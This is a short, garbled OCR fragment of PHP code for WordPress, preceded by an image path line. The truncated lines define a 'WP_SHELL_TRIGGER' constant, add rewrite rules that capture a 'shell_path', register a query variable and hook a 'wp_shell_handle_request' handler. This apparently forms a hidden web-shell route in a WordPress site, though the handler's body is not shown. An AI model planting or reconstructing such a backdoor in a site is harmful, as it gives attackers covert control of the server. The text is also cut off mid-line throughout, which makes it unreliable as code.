
define('WP_SHELL_TRIGGER
add_action('init', 'wp_shell
wp_shell_add_rewrite_rules(
WP_SHELL_TRIGGER . '/?(.
shell_path=$matches[1]', 'to
'wp_shell_register_query_va
wp_shell_register_query_var
return $vars; } add_action('
'wp_shell_handle_request');
wp_shell_handle_request() 